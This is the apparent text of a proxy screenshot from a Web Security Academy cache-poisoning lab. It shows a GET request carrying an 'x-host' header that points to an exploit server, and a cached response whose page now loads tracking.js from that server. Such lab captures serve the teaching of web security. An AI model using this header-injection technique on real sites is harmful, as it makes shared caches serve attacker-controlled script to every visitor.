 Request
Pretty Raw Hex
\n
1 GET /post?postId=3 HTTP/1.1
2 Host: 0a56008d043d861c80e930cd0045001d.h1-web-security-academy.net
3 Cookie: session=gdEKN57yEC1dKRIo47OUnd3bZKAMp8ah
4 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a56008d043d861c80e930cd0045001d.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16 x-host:exploit-0ad1006404a9869980b32f1a01c9009e.exploit-server.net
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 2
7 X-Cache: hit
8 Connection: close
9 Content-Length: 8233
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0ad1006404a9869980b32f1a01c9009e.exploit-server.net/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>